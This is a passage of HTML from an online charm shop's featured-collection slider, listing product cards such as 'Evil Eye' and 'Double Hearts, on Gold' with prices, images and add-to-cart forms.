                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              >
                FLOWER (BLUE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            
          >
            <a
              href="/products/flower-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806149947727 Badge-template--26227750764879__featured_collection_yNmtkB-8806149947727"
            >
              FLOWER (BLUE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806149947727"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806149947727"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806149947727"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373739855"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806149947727-submit title-template--26227750764879__featured_collection_yNmtkB-8806149947727"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806149947727" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-6"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:6;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=165 165w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=360 360w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533 533w,//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688 577w
                "
                src="//charmsoff.com/cdn/shop/files/travel-addict-with-stones-on-silver-charms-official.webp?v=1752773688&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Travel Addict with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="577"
                height="577"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/travel-addict-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              >
                Travel Addict with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            
          >
            <a
              href="/products/travel-addict-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8879088369999 Badge-template--26227750764879__featured_collection_yNmtkB-8879088369999"
            >
              Travel Addict with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8879088369999"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8879088369999"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8879088369999"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48179426066767"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8879088369999-submit title-template--26227750764879__featured_collection_yNmtkB-8879088369999"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8879088369999" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-7"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:7;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=165 165w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=360 360w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533 533w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=720 720w,//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958 800w
                "
                src="//charmsoff.com/cdn/shop/files/dog-bone-with-stones-on-silver-charms-official-45934279524687.webp?v=1752772958&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Bone with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-bone-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              >
                Dog Bone with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            
          >
            <a
              href="/products/dog-bone-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868970168655 Badge-template--26227750764879__featured_collection_yNmtkB-8868970168655"
            >
              Dog Bone with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868970168655"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868970168655"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868970168655"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150802792783"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868970168655-submit title-template--26227750764879__featured_collection_yNmtkB-8868970168655"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868970168655" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-8"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:8;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=165 165w,//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=360 360w,//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=533 533w,//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=720 720w,//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160 800w
                "
                src="//charmsoff.com/cdn/shop/files/gold-stars-in-the-sky-on-silver-charms-official-45394066276687.webp?v=1752772160&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Stars in the Sky, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-stars-in-the-sky"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934529359"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812934529359 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
              >
                Gold Stars in the Sky, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812934529359"
            
          >
            <a
              href="/products/gold-stars-in-the-sky"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934529359"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812934529359 Badge-template--26227750764879__featured_collection_yNmtkB-8812934529359"
            >
              Gold Stars in the Sky, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812934529359"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812934529359"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812934529359"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48008103133519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812934529359-submit title-template--26227750764879__featured_collection_yNmtkB-8812934529359"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812934529359" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-9"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:9;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=165 165w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=360 360w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=533 533w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=720 720w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045 800w
                "
                src="//charmsoff.com/cdn/shop/files/evil-eye-charms-official.webp?v=1752772045&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="EVil Eye - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye-1"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806151389519 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              >
                Evil Eye
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806151389519"
            
          >
            <a
              href="/products/evil-eye-1"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806151389519 Badge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
            >
              Evil Eye
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806151389519"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806151389519"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806151389519"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992378753359"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806151389519-submit title-template--26227750764879__featured_collection_yNmtkB-8806151389519"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806151389519" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806151389519"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-10"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:10;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=165 165w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=360 360w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533 533w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=720 720w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=940 940w,//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412 1000w
                "
                src="//charmsoff.com/cdn/shop/files/double-hearts-on-gold-charms-official-45960675164495.webp?v=1752773412&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-hearts-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              >
                Double Hearts, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            
          >
            <a
              href="/products/double-hearts-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871813382479 Badge-template--26227750764879__featured_collection_yNmtkB-8871813382479"
            >
              Double Hearts, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871813382479"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871813382479"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871813382479"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159397511503"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871813382479-submit title-template--26227750764879__featured_collection_yNmtkB-8871813382479"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871813382479" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-11"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:11;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=165 165w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=360 360w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533 533w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=720 720w,//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098 800w
                "
                src="//charmsoff.com/cdn/shop/files/red-cherries-and-green-leaves-charms-official-45393528160591.webp?v=1752772098&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red Cherries and Green Leaves - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-cherries-and-green-leaves"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812862112079"
                class="full-unstyled-link"
